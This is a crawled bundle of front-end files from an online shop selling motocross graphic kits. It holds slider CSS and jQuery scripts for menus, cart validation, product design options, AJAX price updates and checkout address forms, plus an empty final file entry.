#wowslider-container1 .ws_video_btn.ws_vimeo:hover div {
	background-position: 100% 100%;
}

#wowslider-container1 .ws_playpause.ws_hide {
	display: none !important;
}

#wowslider-container1  .ws_bullets { 
	padding: 5px; 
}
#wowslider-container1 .ws_bullets a { 
	width:22px;
	height:20px;
	background: url(./bullet.png) left top;
	float: left; 
	text-indent: -9999px; 
	position:relative;
	color:transparent;
}
#wowslider-container1 .ws_bullets a.ws_selbull, #wowslider-container1 .ws_bullets a:hover{
	background-position: 0 100%; 
}

#wowslider-container1 a.ws_next, #wowslider-container1 a.ws_prev {
	background-size: 200%;

	position:absolute;
	top:50%;
	margin-top:-1.6em;
	z-index:60;
	height: 5em;
	width: 3.9em;
	background-image: url(./arrows.png);
}
#wowslider-container1 a.ws_next{
	background-position: 100% 0; 
	right:0;
}
#wowslider-container1 a.ws_prev {
	left:0;
	background-position: 0 0;  
}

/*playpause*/
#wowslider-container1 .ws_playpause {
    width: 3.9em;
    height: 5em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -1.9em;
    margin-top: -1.6em;
    z-index: 59;
}

#wowslider-container1 .ws_pause {
	background-size: 100%;
    background-image: url(./pause.png);
}

#wowslider-container1 .ws_play {
	background-size: 100%;
    background-image: url(./play.png);
}

#wowslider-container1 .ws_pause:hover, #wowslider-container1 .ws_play:hover {
    background-position: 100% 100% !important;
}/* bottom center */
#wowslider-container1  .ws_bullets {
	bottom:0;
	left:50%;
}
#wowslider-container1  .ws_bullets div{
	left:-50%;
}
#wowslider-container1 .ws-title{
	position: absolute;
	font: 1.3em 'Gurajada', serif;
	bottom:7%;
	left: 0;
	margin-right:0.25em;
	z-index: 50;
	background: #FFF;
    color: #54acd2;
	padding: 0.5em;
	text-shadow: 0.05em 0.05em 0 #fff;
    opacity: 0.7;    
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
}
#wowslider-container1 .ws-title div{
	font-size: 0.684em;
	padding-top:0.35em;
}
#wowslider-container1 .ws-title span{
	line-height: 1.15em;
}#wowslider-container1 .ws_images > ul{
	animation: wsBasic 48.6s infinite;
	-moz-animation: wsBasic 48.6s infinite;
	-webkit-animation: wsBasic 48.6s infinite;
}
@keyframes wsBasic{0%{left:-0%} 5.97%{left:-0%} 11.11%{left:-100%} 17.08%{left:-100%} 22.22%{left:-200%} 28.19%{left:-200%} 33.33%{left:-300%} 39.3%{left:-300%} 44.44%{left:-400%} 50.41%{left:-400%} 55.56%{left:-500%} 61.52%{left:-500%} 66.67%{left:-600%} 72.63%{left:-600%} 77.78%{left:-700%} 83.74%{left:-700%} 88.89%{left:-800%} 94.86%{left:-800%} }
@-moz-keyframes wsBasic{0%{left:-0%} 5.97%{left:-0%} 11.11%{left:-100%} 17.08%{left:-100%} 22.22%{left:-200%} 28.19%{left:-200%} 33.33%{left:-300%} 39.3%{left:-300%} 44.44%{left:-400%} 50.41%{left:-400%} 55.56%{left:-500%} 61.52%{left:-500%} 66.67%{left:-600%} 72.63%{left:-600%} 77.78%{left:-700%} 83.74%{left:-700%} 88.89%{left:-800%} 94.86%{left:-800%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 5.97%{left:-0%} 11.11%{left:-100%} 17.08%{left:-100%} 22.22%{left:-200%} 28.19%{left:-200%} 33.33%{left:-300%} 39.3%{left:-300%} 44.44%{left:-400%} 50.41%{left:-400%} 55.56%{left:-500%} 61.52%{left:-500%} 66.67%{left:-600%} 72.63%{left:-600%} 77.78%{left:-700%} 83.74%{left:-700%} 88.89%{left:-800%} 94.86%{left:-800%} }

#wowslider-container1 .ws_bulframe div div{
	height: auto;
}

@media all and (max-width:760px) {
	#wowslider-container1 .ws_fullscreen {
		display: block;
	}
}
@media all and (max-width:400px){
	#wowslider-container1 .ws_controls,
	#wowslider-container1 .ws_bullets,
	#wowslider-container1 .ws_thumbs{
		display: none
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/customize-twitter-1.1.min.js
body_size: 295
content:

var CustomizeTwitterWidget=function(e){window.console&&console.log||(console={log:function(){},debug:function(){},info:function(){},warn:function(){},error:function(){}});var t=function(e){return isNaN(parseFloat(e))&&isFinite(e)},n=function(e,t){var n=e.createElement("link");return n.href=t,n.rel="stylesheet",n.type="text/css",n},o=function(e,t){var o=n(e,t),i=e.getElementsByTagName("head")[0];i.appendChild(o)},i=function(e,t){return e.indexOf(t)>=0},r=function(e){return e.frameElement.id.indexOf("twitter-widget")>=0},u=function(t,n,c){for(var l=0;l<frames.length;l++)try{r(frames[l])&&!i(t,frames[l].name)&&(o(frames[l].document,e.url),t.push(l))}catch(f){console.log("caught an error"),console.log(f)}t.length<n&&setTimeout(function(){u(t)},c)};if(void 0===e.url)return console.log("need to specify a link to your CSS file. quitting"),void 0;var c;c=void 0===e.widget_count||t(e.widget_count)?1:e.widget_count;var l;l=void 0===e.timeout_length||t(e.timeout_length)?300:e.timeout_length,setTimeout(function(){u([],c,l)},l)};

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/custom.js
body_size: 1460
content:
var recaptcha_active = false;

$(document).ready(function(){

	$('div.load-local').tooltip({
   	bodyHandler: function() {
		return $($(this).attr('rel')).html();
	},
	relative: true,
	delay: 0,
	offset: [-0,-0],
	position: 'center left',
	tipClass: 'infotips'
	}).dynamic();

	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Navigation Menu **********/
	$('#menu > span').click(function () {
		  $(this).toggleClass("active");  
		  $(this).parent().find("> ul").slideToggle('medium');
		});
		
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
		  $(this).toggleClass("active");  
		  $(this).parent().find("> ul").slideToggle('medium');
		});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Footer Link **********/
	$(".column h3").click(function () {
		$screensize = $(window).width();
		if ($screensize < 801) {
			$(this).toggleClass("active");  
			$(this).parent().find("ul").slideToggle('medium');
		}
	});
	
	/******** Span wrap in Title Heading **********/
	$('.box-heading').wrapInner('<span></span>')
	
	/******** Colorbox **********/
	
	// $('.colorbox').colorbox({
	// 	overlayClose: true,
	// 	opacity: 0.8,
	// 	maxHeight: '90%',
	// 	maxWidth: '90%',
	// 	rel:'colorbox'
	// });
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	/******** Ajax Cart **********/
		$('#cart > .heading a').on('click', function() {
			$('#cart').addClass('active');		
			$('#cart').on('mouseleave', function() {
				$(this).removeClass('active');
			});
		});
		
	/******** Mega Menu **********/
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	jQuery(".lightwindow").on("click",function(){
		var l = jQuery(this).attr("rel");
		var k = 400; var j = 300; var e = " ";
		if (l!="") { 
			var g = l.indexOf("width")+6;
			var f = l.indexOf("height")+7;
			var h;
			if (g<f) {
				jWinWidthEnd = l.indexOf(",",g);
				k = parseInt(l.substring(g,jWinWidthEnd));
				j = parseInt(l.substring(f,l.length))
			} else {
				k = parseInt(l.substring(g,l.length));
				h = l.indexOf(",",f);
				j = parseInt(l.substring(f,h))
			}
		}
		$.colorbox({href:jQuery(this).attr("href"), iframe:true, width:k, height:j, rel:"nofollow"});
		return false;
	});
	
	$('select.msd').msDropdown();
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').click(function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").click(function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	$('#mobile-icon').click(function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.graphickitsdepot.com/phplivehelper/javascript.php
body_size: -133
content:
Invalid or incorrect license key. Please contact us for additional details: IP Address Invalid

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/global.js
body_size: 4744
content:
<!--//
var async = true;
var def_country = 'US';  // Default Country
var alt_country = 'CA'; // Alternate Country
var ALERT_TITLE = "Attention!";
var ALERT_BUTTON_TEXT = "Ok";
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById);
var form;
var i;
var payment_showing;
var loading_shipping = false;
	var BG = ["Geometrik","Liquid Metal","Liquid Camo","Carbon Bolts","Fire Dragon","Forgotten","Hotrod","Smokin Bolts","Royal Armor","SpiderX Carbon","Specter","Ed Hardy Love Kills (Add $20.00)","Z Bolts","Ed Hardy Love Kills","Dark Angel","Smokin Bolts","Canadian Xpress","Canadian Racer","Vortex","Rockin 80s","SpeedX","RacerX","Slash","Chromium","Canadian Flyer","Dragon Tattoo","Flight 13","Demolition","Top Fuel","Firebird","Dragon Fury","Rad Cow","Tsunami","Zombie Trooper","SpiderX XL","Little Sins","You Rock","Stars n Bolts","Speed Bolts","Rock n Bolts","Purrfect","Fairylicious","Afterburner","Cold Fusion","Samurai","Demons Night","Skulls n Bolts - Solid","Skulls n Bolts - Metal","Skull Patrol - Solid","Fire Blade","In Line","Tribe","Meltdown","Contender","Diamond Plate","Tribal Madness","Z Camo","Tribal Bolts","TribalX","TribalZ","Bolt Thrower","Crossed","Bone Collector","Bonecollector","Butterfly","Checkered Skull","Diamond Flame","Diamond Race","Ed Hardy Love Kills (+ $5.00)","Ed Hardy Love Kills (+ $20.00)","Ed Hardy - Love Kills (+ $20.00)","Ed Hardy Love Kills (+ $50.00)","Ed Hardy - Love Kills (+ $50.00)","Ed Hardy - Love Kills","Love Kills","FireStorm","Firestorm","Guns","Jackpot","Madhatter","Motorhead Mandy","Motorhead","North Star","Reaper","Silver Star Reloaded","Reloaded","Silver Star Silverhaze","Silverhaze","Silver Haze","Spider-X","SpiderX","Toxicity","Tribal Flame","Vegas Baller"];
	var DSGN = ["Geometrik","Hot Rod","Toxic Heat","Poison Camo","Liquid Camo","Dark Tech","Polycamo","Desert Camo","QuantumX","Viper Camo","Specter","Dragon Flow","Teck","Night Wolf","Malice","Metal Thunder","Alien Hive","Corrosion","Canadian Xpress","Warhead","Camotec","Alienator","Malice","Tune In","Slash Camo","Frenzy","Ed Hardy Pirates (Add $20.00)","Ed Hardy Pirates","Nightwolf","Mission333","Canadian Xpress","Canadian Racer","Tec-X","Solar Inferno","Alienator","Special Forces","Slash","Empire","Vortex","Rockin 80s","SpeedX","RacerX","Attack","Canadian Flyer","Dragon Fury","Top Fuel","Firebird","Nuke","Expo","Deaden","Backdraft","Street Star","Spell","Fairylicious","Digi Camo","Samurai","Demons Night","Danger Zone","Skulls n Bolts - Solid","Skulls n Bolts - Metal","Skull Patrol - Solid","Inferno","Fire Blade","In Line","Tribe","Meltdown","Contender","Skullcified ","Skullcified","Z Camo","Tribal Bolts","TribalX","Bullet Proof","Crossed","Carbon X","Carbon-X","P-40 Warhawk","P40 Warhawk","PURE EVIL II","SNAKE HEAD","SPLITTER","SYMBIOSIS","GREY ONE","GREY II","ALIEN CORE","SKULL CHIEF","SKULLED","SKULLED II","DARK SIDE","Replicator","Butterfly","Camoplate","Checkered Skull","Diamond Flame","Diamond Race","Dog Fighter","Ed Hardy Pirates (+ $5.00)","Ed Hardy Pirates (+ $20.00)","Ed Hardy - Pirates (+ $20.00)","Ed Hardy Pirates (+ $50.00)","Ed Hardy - Pirates (+ $50.00)","Ed Hardy - Pirates","Pirates","Madhatter","North Star","ShowOff","Skull Chief","Skulls n Hammers","Skull n Hammers","Skulls & Hammers","Silver Star Reloaded","Reloaded","Silver Star Silverhaze","Silverhaze","Silver Haze","Skullcified","Starlett","T-Bomber","The One","Toxicity","Tribal Flame","Urban Camo"];
	if (!Array.prototype.indexOf)
	{
	  Array.prototype.indexOf = function(elt /*, from*/)
	  {
	    var len = this.length;

	    var from = Number(arguments[1]) || 0;
	    from = (from < 0)
	         ? Math.ceil(from)
	         : Math.floor(from);
	    if (from < 0)
	      from += len;

	    for (; from < len; from++)
	    {
	      if (from in this &&
	          this[from] === elt)
	        return from;
	    }
	    return -1;
	  };
	}
if (navigator.appVersion.indexOf("MSIE")!=-1) {
	var bName = 'MSIE';
	var temp = navigator.appVersion.split("MSIE");
	var bVer = parseFloat(temp[1]);
} else {
	var bName = navigator.appName;
	var bVer = parseFloat(navigator.appVersion);
}

function getstamp()	{
	date = new Date();
	return date.getTime();
}

function tab_toggle (div) {
	$('a[href=\''+div+'\']').trigger('click');
}

function loadDoc(url, postdata, cb_func) {
	var req;
	req = false;
    if (window.XMLHttpRequest) {
    	try { req = new XMLHttpRequest(); } catch(e) { req = false; }
    } else if (window.ActiveXObject) {
       	try { req = new ActiveXObject("Msxml2.XMLHTTP"); } 
		catch(e) { 
			try { req = new ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) { req = false; }
		}
    }
	if(req) {
		req.open("POST", url, async);
		req.onreadystatechange = function() { 
			if (req.readyState == 4 && req.status == 200 && cb_func != "") {
				eval("cb_"+cb_func+"(req.responseText);");
			}
		}
		req.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		req.send(postdata);
	}
}

function fillDIV (inner_cont, inner_layer, append) {
	if (w3)
		var e = document.getElementById(inner_layer);
	else if (ie)
		var e = document.all[inner_layer];
	else if (ns)
		var e = document.layers[inner_layer];
		
	if (append == 1) {
		e.innerHTML += inner_cont;
	} else {
		e.innerHTML = inner_cont;
	}
}

function selectAll (frm, item) {
	var e = frm.elements;
	var re = new RegExp("^"+item);
	for (i=0;i<e.length;i++) {
		if (e[i].id != '' && e[i].id.match(re)) {
			e[i].checked = true;
		}
	}
}

function del_event (id) {
	if (jsconfirm()) location.href = 'index.php?l=account&d=deletereg&id='+id+'&tab=6';
}

function jsconfirm (note) {
	if (note == undefined) note = 'Are you sure you want to complete this action?';
	if (confirm(note)) {
		return true;
	} else {
		return false;
	}
}

function cb_updatePrice (txt) {
	var result = txt.split("||");
	if (document.getElementById("product_price")) document.getElementById("product_price").innerHTML = result[0];
	if (document.getElementById("list_price")) document.getElementById("list_price").innerHTML = result[1];
	if (document.getElementById("sale_price")) document.getElementById("sale_price").innerHTML = result[2];
	if (document.getElementById("product_price"+result[3])) document.getElementById("product_price"+result[3]).innerHTML = result[0];
	if (document.getElementById("sale_price"+result[3])) document.getElementById("sale_price"+result[3]).innerHTML = result[2];
}

function cb_getResult (txt) {
	fillDIV(txt, 'message');
}

function cb_revResult (txt) {
	eval(txt);
}

function cb_payResult (txt) {
	var txt_comp =  txt;
	txt_comp = txt_comp.replace(/\n/g, '');
	txt_comp = txt_comp.replace(/\r/g, '');
	txt_comp = txt_comp.replace(/(^\s+)(\s+$)/, '');
	if (txt != "ok") fillDIV(txt, 'message');
	else document.forms['payment'].submit();
}

function rowVisibility (strVisibility, intRowIndex, id) {
	if (navigator.product == "Gecko" && navigator.productSub && navigator.productSub > "20041010" && (navigator.userAgent.indexOf("rv:1.8") != -1 || navigator.userAgent.indexOf("rv:1.9") != -1)) {
		document.getElementById(id).rows[intRowIndex].style.visibility = strVisibility;
	} else if (strVisibility == "visible") {
		if(document.all && document.compatMode && document.compatMode == "CSS1Compat" && !window.opera) {
			document.getElementById(id).rows[intRowIndex].style.display = "block";
		} else if (document.getElementById && document.getElementById(id).rows) {
			document.getElementById(id).rows[intRowIndex].style.display = "table-row";
		}
	} else if (strVisibility == "collapse") {
		document.getElementById(id).rows[intRowIndex].style.display = "none";
	}
}

function cc_type (val) {
	if (val == 'Solo' || val == 'Switch') {
		rowVisibility('visible', 5, 'cc_table');
		rowVisibility('visible', 6, 'cc_table');
	} else {
		rowVisibility('collapse', 5, 'cc_table');
		rowVisibility('collapse', 6, 'cc_table');
	}
}

function clearMessages () {
	fillDIV('', 'message');
}

function cart_validate(frm) {
	var e = frm.elements;
	for (var i=0; i<e.length; i++) { e[i].index = i; }
	var sel = '---select---';
	if (jQuery('#design').length != 0) {
	   var v=jQuery("#design option:selected").text();
		 if  (v==sel) {
		   jQuery('#cart_msg').text('Design is mandatory'); return;
	   }
     if (DSGN.indexOf(v)!=-1 && jQuery('#design_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Design Color is required'); return;
     }
		 if (BG.indexOf(v)!=-1 && jQuery('#background_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Background Color is required'); return;
     }
  }
	if (jQuery('#mx_design').length != 0) {
	   v=jQuery("#mx_design option:selected").text();
		 if  (v==sel) {
		   jQuery('#cart_msg').text('MX Design is mandatory'); return;
	   }
     if (DSGN.indexOf(v)!=-1 && jQuery('#design_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Design Color is required'); return;
     }
		 if (BG.indexOf(v)!=-1 && jQuery('#background_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('Background Color is required'); return;
     }
	}
	if (jQuery('#add_number_platesYes').is(':checked')) {
		if (jQuery('#_plate_bkrd_color option:selected').text()==sel){
 		   jQuery('#cart_msg').text('# Plate Bkrd Color is required'); return;
    }
  }

	frm.submit();
}
function updateFormElements (frm) {
	var e = frm.elements;
	for (i=0; i<e.length; i++) {
		if (e[i].id=='add_rim_protectorsNo' && e[i].checked) {			
				jQuery('#rear_rim_size').attr("disabled","disabled");
				jQuery('#front_rim_size').attr("disabled","disabled");				
			}
		if (e[i].id=='add_rim_protectorsYes' && e[i].checked) {		
				jQuery('#rear_rim_size').removeAttr("disabled");
				jQuery('#front_rim_size').removeAttr("disabled");			
			}
		if (e[i].id=='add_number_platesNo' && e[i].checked) {			
			jQuery('#rider_name').attr("disabled","disabled");
			jQuery('#rider_number').attr("disabled","disabled");
			jQuery('#number_color').attr("disabled","disabled");
			jQuery('#number_style').attr("disabled","disabled");		 
			jQuery('#_plate_bkrd_color').attr("disabled","disabled");			
		}
		if (e[i].id=='add_number_platesYes' && e[i].checked) {		
			jQuery('#rider_name').removeAttr("disabled");
			jQuery('#rider_number').removeAttr("disabled");	
			jQuery('#number_color').removeAttr("disabled");
			jQuery('#number_style').removeAttr("disabled");	
			jQuery('#_plate_bkrd_color').removeAttr("disabled");				
		}
		if (e[i].id=='design') {
		    var v=jQuery("#design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}		
		if (e[i].id=='eh_design_option') {
		    var v=jQuery("#eh_design_option option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}	
			if (e[i].id=='eh_design') {
		    var v=jQuery("#eh_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}	
		if (e[i].id=='hi_design') {
		    var v=jQuery("#hi_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='ss_design') {
		    var v=jQuery("#ss_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='cx_design') {
		    var v=jQuery("#cx_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='mx_kit_design') {
		    var v=jQuery("#mx_kit_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='atv_kit_design') {
		    var v=jQuery("#atv_kit_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
		if (e[i].id=='kit_design') {
		    var v=jQuery("#kit_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
			if (e[i].id=='mx_design') {
		    var v=jQuery("#mx_design option:selected").text();
		    if (DSGN.indexOf(v)==-1) {jQuery('#design_color').attr("disabled","disabled");}
		    else {jQuery('#design_color').removeAttr("disabled");}
		    if (BG.indexOf(v)==-1) {jQuery('#background_color').attr("disabled","disabled");}
		    else {jQuery('#background_color').removeAttr("disabled");}
		}
	}
	jQuery('input:disabled').val('');
	jQuery('select:disabled option:first').attr("selected", "selected");	
}

function updatePrice (frm, url) {
	var e = frm.elements;
	var opts = [];
	var post;
	for (i=0; i<e.length; i++) {
		if (e[i].type == 'select-one') {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
		if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
			opts.push(e[i].name+"="+escape(e[i].value));
		}
	}
	updateFormElements(frm);
	post = opts.join("&");
	loadDoc(url, post, 'updatePrice');
}

function check_payment (url) {
	var e = document.forms['payment'].elements;
	var data = [];
	var post;
	for (i=0; i<e.length; i++) data.push(e[i].name+"="+escape(e[i].value));
	post = data.join("&");
	loadDoc(url, post, 'payResult');
}

function check_quickcheckout (url) {
		var e = document.forms['customer_info'].elements;
		var data = [];
		var post;
		for (i=0; i<e.length; i++) {
			if ((e[i].type == 'radio' || e[i].type == 'checkbox') && e[i].checked) {
				data.push(e[i].name+"="+escape(e[i].value));
			}
			if (e[i].type != 'radio' && e[i].type != 'checkbox') data.push(e[i].name+"="+escape(e[i].value));
		}
		post = data.join("&");
		loadDoc(url, post, 'revResult');
}

function edit_event (id) {
	loadDoc('index.php?l=edit_registry', 'id='+id, 'revResult');
}

function hold_order () {
	loadDoc('checkout.php?l=hold_order', '', 'revResult');
}

function ajaxPost (frm, url, result) {
	if (!result) result = 'getResult';
	var e = frm.elements;
	var data = [];
	var i;
	var post;
	for (i=0; i<e.length; i++) {
		if ((e[i].type == 'checkbox' && e[i].checked) || e[i].type != 'checkbox') {
			data.push(e[i].name+"="+escape(e[i].value));
		}
	}
	post = data.join("&");
	loadDoc(url, post, result);
}

function pause (form_name, perform, message) {
	form = document.forms[form_name];
	if (message != null) var mess = '&mess='+escape(message);
	else var mess = '';
	ajaxPost(form, 'index.php?l=loading'+mess, 'revResult');
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 2000);
}

function update_shipping (form_name, perform, message) {
	form = document.forms[form_name];
	loading_shipping = true;
	if (message != null) {
		var mess = '&mess='+escape(message);
		ajaxPost(form, 'index.php?l=loading'+mess+'&nofocus=1', 'revResult');
	}
	setTimeout("ajaxPost(form, '"+perform+"', 'revResult')", 1000);
}

function cb_shipping (txt) {
	loading_shipping = false;
	eval(txt);
}

function toggle_country (value, type) {
	if (value == '') { value = document.forms['customer_info'].elements['userinfo['+type+'_country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById(type+'_other').style.display = 'inline';
		document.getElementById(type+'_state').style.display = 'none';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '1';
	} else {
		document.getElementById(type+'_other').style.display = 'none';
		document.getElementById(type+'_state').style.display = 'inline';
		document.forms['customer_info'].elements['userinfo['+type+'_oset]'].value = '0';
	}
}

function toggle_country_address (value) {
	if (value == '') { value = document.forms['address_info'].elements['address[country]'].value; }
	if (value != def_country && value != alt_country && value != "") {
		document.getElementById('other').style.display = 'inline';
		document.getElementById('state').style.display = 'none';
		document.forms['address_info'].elements['address[oset]'].value = '1';
	} else {
		document.getElementById('other').style.display = 'none';
		document.getElementById('state').style.display = 'inline';
		document.forms['address_info'].elements['address[oset]'].value = '0';
	}
}

function pop_address (id, type) {
	loadDoc('index.php?l=loading&mess=Please+Wait...', '', 'revResult');
	var post = 'type='+type+'&id='+id;
	setTimeout("loadDoc('index.php?l=pop_address', '"+post+"', 'revResult')", 2000);
}

function toggle_payment (name) {
	if (document.getElementById(name).style.display != 'inline' && document.getElementById(name).style.display != 'block') {
		document.getElementById(name).style.display = 'inline';
		if (payment_showing != null) document.getElementById(payment_showing).style.display = 'none';
		payment_showing = name;
	}
}

function reset_forms (items, form) {
	for (x in items) {
		var titem = items[x];
		var fitem = document.forms[form].elements[titem];
		if (fitem.selectedIndex != null)
			fitem.selectedIndex = 0;
		else
			fitem.value = '';
	}
}

function bill_to_ship (form) {
	if (form.elements['userinfo[same]'].checked) {
		form.elements['userinfo[ship_first_name]'].value		= form.elements['userinfo[bill_first_name]'].value;
		form.elements['userinfo[ship_last_name]'].value			= form.elements['userinfo[bill_last_name]'].value;
		form.elements['userinfo[ship_company_name]'].value		= form.elements['userinfo[bill_company_name]'].value;
		form.elements['userinfo[ship_address1]'].value			= form.elements['userinfo[bill_address1]'].value;
		form.elements['userinfo[ship_address2]'].value			= form.elements['userinfo[bill_address2]'].value;
		form.elements['userinfo[ship_city]'].value				= form.elements['userinfo[bill_city]'].value;
		form.elements['userinfo[ship_state]'].selectedIndex		= form.elements['userinfo[bill_state]'].selectedIndex;
		form.elements['userinfo[ship_other]'].value				= form.elements['userinfo[bill_other]'].value;
		form.elements['userinfo[ship_zip]'].value				= form.elements['userinfo[bill_zip]'].value;
		form.elements['userinfo[ship_country]'].selectedIndex	= form.elements['userinfo[bill_country]'].selectedIndex;
		toggle_country(form.elements['userinfo[ship_country]'].value, 'ship');
		try { update_shipping('customer_info', 'index.php?l=qcshipping&silent=1'); } 
		catch(err) { }
	}
}

function popupImage (full_url, url) {
	 window.open(full_url+'index.php?l=product_images&'+url,'popupImage','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150');
}

function reload_image (prefix, num) {
	var stamp = getstamp();
	document.images['verify_image'+num].src = prefix+'include/classes/class.iverify.php?'+stamp;
	if (bName == "MSIE" && bVer == 6) {
		alert('Image Reloaded Successfully!');
	}
}

function toggle_div (fname) {
	if (document.getElementById(fname).style.display == 'block')
		document.getElementById(fname).style.display = 'none';
	else 
		document.getElementById(fname).style.display = 'block';
}

//-->


--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/sliders/home/engine1/wowslider.js
body_size: 8638
content:
